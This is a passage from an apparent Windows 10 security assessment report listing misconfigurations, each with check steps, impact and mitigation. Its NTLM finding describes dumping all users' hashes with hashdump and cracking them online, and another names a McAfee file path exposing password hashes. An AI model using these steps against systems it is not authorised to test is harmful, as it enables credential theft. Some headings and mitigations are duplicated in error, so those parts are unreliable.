**Mitigation**

Utilize security baselines provided by Microsoft or security frameworks (e.g., CIS Benchmarks) to ensure that Group Policy settings align with recommended security configurations.

### **Lack of Audit Logging**

**Description:**

Audit logging is crucial for monitoring and identifying security events on Windows systems.

**Step to reproduce:**

Press Windows Key + R to open the Run dialog.

Type gpedit.msc and press Enter to open the Local Group Policy Editor.



Navigate to Audit Policies:

In the left pane, navigate to Computer Configuration > Windows Settings > Security Settings > Advanced Audit Policy Configuration > Audit Policies.



**Impact**

Lack of audit logging reduces the visibility into system and user activities, making it challenging to detect and respond to security incidents.

**Mitigation**

Configure relevant audit policies using the Local Group Policy Editor or Group Policy Management Console. Enable auditing for logon events, object access, account management, and other critical categories.

### **Unused Features**

**Description:**

Identifying and disabling unused services and features in Windows 10 can help reduce the attack surface and enhance system security.

**Step to reproduce:**

Open Control Panel:

Press Windows Key + R to open the Run dialog.

Type control and press Enter to open the Control Panel.

Go to Programs and Features:

Navigate to Programs > Programs and Features.

Turn Windows Features On or Off:



On the left sidebar, click on "Turn Windows features on or off."

Review the list of features and uncheck any that are not needed.



**Impact**

Unused services and features increase the attack surface, providing more potential entry points for attackers.

**Mitigation**

Disable or uninstall Windows features that are not needed for your specific use case.

### **Exposed Ports and Services**

**Description:**

The Operating System exposes Unnecessary ports/services

**Step to reproduce**

Open the Command Prompt as an administrator.

Type netstat -an and press Enter.



Review the list of active connections and note open ports.

**Impact**

Exposed ports and services increase the attack surface, providing potential entry points for attackers.

**Mitigation**

Close or disable unnecessary ports and services. Only open ports that are essential for system functionality.

### **Missing Network Intrusion Detection**

**Description:**

There is an absence of network intrusion detection systems in the operating system

**Step to reproduce**

Open the Windows Security app.

Navigate to Virus & threat protection > Manage settings.

Check for any additional network protection settings.



**Impact**

Without network intrusion detection, the system is more susceptible to advanced network-based threats that may go undetected.

**Mitigation**

Install and configure a reputable third-party network intrusion detection system (NIDS) on the Windows 10 system.

### **Insecure Browser Settings**

**Description:**

Browsers should be checked in scheduled intervals to check for any insecure settings and they must be disabled/enabled based on the requirements.

**Steps to Reproduce**

1. Open desired browser (Microsoft Edge in our case)



1. Under settings go to “Privacy, search, and services” tab” and see if necessary services are enabled/disabled. As we can see Microsoft Defender Smartscreen which is an important feature is disabled



**Impact**

Insecure browser settings can lead to various security risks

**Mitigation**

Review security and privacy settings, such as tracking prevention, cookie policies, and site permissions.

### **Automatic Windows Updates Disabled**

**Description:**

The Updates for windows have been disabled which is a compromise with security principles as having windows systems updated patches it with security issues known to Windows.

**Step to reproduce:**

Press windows key and search ‘check for updates’ and click on it.



Check if the automatic windows update is enabled or not.



**Impact**

Disabling automatic updates exposes the system to known vulnerabilities that could be patched by updates.

**Mitigation**

Ensure that automatic updates are enabled. Use the Settings app or Group Policy to configure update settings.

1. **Weak PowerShell language mode**

**Description:**

When PowerShell is configured with weak or permissive settings, such as using the Unrestricted execution policy or allowing unrestricted script execution, it introduces security risks. In this context, "weak" implies that the language environment is not appropriately restricted, providing more flexibility than necessary.

If PowerShell is configured to use FullLanguage mode, it means that the environment allows the execution of all PowerShell language features and cmdlets without significant restrictions.

**Steps to reproduce:**

Step: Open Your PowerShell as admin and run command

$ExecutionContext.SessionState.LanguageMode



**Impact:**

Malicious scripts can execute with full privileges, leading to unauthorized access or system compromise.

Resource abuse can affect system stability and availability.

Possibility of data loss, unauthorized changes, or compromise of sensitive information.

**Mitigation:**

Configure ConstrainedLanguage mode in PowerShell is a security measure that restricts the use of certain language features and cmdlets to reduce the attack surface and enhance security. ConstrainedLanguage mode is designed to provide a more constrained environment, making it more challenging for attackers to exploit vulnerabilities.

To enable ConstrainedLanguage mode, you can use the following command:

$ExecutionContext.SessionState.LanguageMode = "ConstrainedLanguage"

1. **Unpatched software vulnerabilities**

**Description:**

Unpatched software vulnerabilities represent security weaknesses in software applications or operating systems for which security patches or updates are available but have not been applied. These vulnerabilities create opportunities for malicious actors to exploit flaws and compromise the integrity, confidentiality, and availability of the system.

**Step to reproduce:**

Step 1: Open Your PowerShell as Admin and run command to check Hotfix

Get-HotFix -Description "Update" | Select-Object -Property HotFixID, Description, InstalledOn



Step 2: To check Outdate MicrosoftEdge version run command

Get-AppxPackage -Name Microsoft.MicrosoftEdge | Select-Object -Property Name, PackageFullName, Version



**Impact:**

Unpatched vulnerabilities can serve as entry points for attackers, enabling them to execute malicious code, infiltrate systems, and gain unauthorized access.

Exploiting unpatched vulnerabilities may lead to unauthorized access to sensitive information, resulting in data breaches and potential exposure of confidential data.

**Mitigation:**

Implement a rigorous patch management process to regularly assess, test, and deploy security patches and updates.

Conduct regular vulnerability assessments and scans to identify unpatched vulnerabilities.

1. **Registry Auditing Not Enabled**

**Description:**

Registry auditing refers to the practice of monitoring and logging changes made to the Windows Registry. When registry auditing is not enabled, the system lacks the ability to capture and log modifications to critical registry keys. This can result in a lack of visibility into changes, making it challenging to detect and respond to unauthorized or malicious activities that involve registry manipulation.

**Step to reproduce:**

Step: Open PowerShell as admin and Run command

Command1:$auditSettings = Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\" -Name "AuditBaseObjects"

Command2: $auditSettings.AuditBaseObjects

And observer Output value 0



**Impact:**

Without registry auditing, security incidents involving unauthorized changes to system configuration, user privileges, or malware persistence may go unnoticed.

The absence of timely registry audit data hampers incident response efforts, delaying the identification, containment, and eradication of security threats.

**Mitigation:**

Configure registry auditing settings through Group Policy or the local security policy to enable monitoring of critical registry keys.

Clearly define and implement audit policies for specific registry keys and activities based on security requirements and best practices.

1. **Weak NTLM Hashes**

**Description:**

Weak NTLM hashes refer to situations where the underlying passwords are susceptible to brute-force attacks or easily guessable, making it easier for attackers to crack the hash and gain unauthorized access.

**Step to reproduce:**

Steps 1: Get the all users hash From Administrator Account Using Hashdump



Step 2: Using <https://crackstation.net/> we are able to craack weak NTLM



**Impact**:

Weak NTLM hashes increase the risk of unauthorized access to systems and resources, as attackers can leverage compromised credentials to impersonate legitimate users.

**Mitigation**:

Encourage users to create strong, complex passwords that are resistant to brute-force attacks.

Enforce strong password policies on your network, including minimum length, complexity requirements, and regular password changes.

1. **Password Disclosure**:

**Description:**

SiteList.xml that can expose sensitive information such password hash value, IP address potentially leading to unauthorized access and compromise of user accounts.

**Steps to reproduce:**

Navigate to Path C:\Users\All Users\McAfee\Common Framework\SiteList.xml



**Impact:**

The primary risk is unauthorized access to user accounts. If passwords are disclosed, attackers can potentially gain access to sensitive information, personal data.

**Mitigation:**

Restrict Exposed path that a user can’t access this types of files.

Conduct regular security audits to identify and address vulnerabilities proactively.

1. **Outdated Poweshell version**

**Description:**

An outdated PowerShell version refers to using a version that lacks the latest security updates, bug fixes, and enhancements provided by newer releases. Outdated versions may expose the system to known vulnerabilities and limit the availability of newer features.

**Step to reproduce:**

Open PowerShell.

Run the command: $PSVersionTable.PSVersion

Check the Major, Minor, Build, and Revision values to determine the installed version.



**Impact**

Using an outdated PowerShell version may expose the system to security vulnerabilities that have been addressed in later releases.

**Mitigation**

Regularly update PowerShell to the latest version available. Check for updates using the Windows Update feature or download the latest version from the official.

1. **Missing LSA protection**

**Description:**

Local Security Authority (LSA) Protection is a security feature in Windows that helps prevent attacks such as Pass-the-Ticket, Pass-the-Key, and Pass-the-Hash. Checking for missing LSA Protection involves verifying whether the system has this security feature enabled.

**Step to reproduce:**

Open PowerShell as an administrator.

Run the following command:

Get-ProcessMitigation -Name lsass



Check the output for the "LsaIso" section. If the status is "NotPresent," LSA Protection is not enabled.

**Impact**

Without LSA Protection, there's an increased risk of credential theft using techniques like Pass-the-Hash or Pass-the-Ticket

**Mitigation**

Enable LSA Protection using Group Policy or by modifying the registry.

1. **Missing LSA protection**

**Description:**

Memory Integrity is part of the Core Isolation feature in Windows 10. It uses hardware virtualization to create a secure area of memory that is isolated from the normal operating system memory. This helps protect against attacks that attempt to inject malicious code into the kernel or exploit vulnerabilities in the system.

**Step to reproduce**

Search for Core isolation



Under "Memory integrity," you will see the status It is Off.



**Impact**

With Memory Integrity off, the system is more vulnerable to certain types of attacks that target the kernel or attempt to manipulate memory.

**Mitigation**

With Memory Integrity off, the system is more vulnerable to certain types of attacks that target the kernel or attempt to manipulate memory.

1. **Use of SMBv1**

**Description:**

Server Message Block version 1 (SMBv1) is an old and outdated protocol used for file and printer sharing on Windows networks. It has several security vulnerabilities and is considered insecure. SMBv1 has been deprecated by Microsoft, and its usage is strongly discouraged.

**Step to reproduce**

Open PowerShell as an administrator.

Run the command: Get-SmbServerConfiguration | Select EnableSMB1Protocol.

If the result is True, SMBv1 is enabled.



**Impact**

SMBv1 is susceptible to various security vulnerabilities, including remote code execution and man-in-the-middle attacks.

**Mitigation**

Disable SMBv1 on Windows 10 systems. This can be done through PowerShell, Registry Editor, or Windows Features settings.

1. **Admin Approval Mode not defined**

**Description:**

Admin Approval Mode is a security feature introduced with User Account Control (UAC) in Windows. When Admin Approval Mode is enabled, the built-in Administrator account operates as a standard user by default. To perform administrative tasks, explicit consent (prompting for credentials or approval) is required.

**Step to reproduce:**

Press Win+R search secpol.msc



Navigate to Local Policies > Security Options.

Look for the policy named "User Account Control: Admin Approval Mode for the Built-in Administrator account."



**Impact**

Admin Approval Mode enhances security by preventing unintentional or unauthorized administrative actions.

**Mitigation**

Ensure that Admin Approval Mode is enabled for the built-in Administrator account.

1. **Administrative Templates\Network DNS Client not configured**

**Description:**

The Administrative Templates\Network DNS Client Configuration section in Group Policy provides a set of policies that allow administrators to manage the behavior of the DNS client on Windows systems. These policies control aspects such as DNS suffix search order, query behavior, and caching settings.

**Step to reproduce:**

Press Win + R to open the Run dialog.

Type gpedit.msc and press Enter to open the Local Group Policy Editor.



Navigate to Computer Configuration > Administrative Templates > Network > DNS Client.

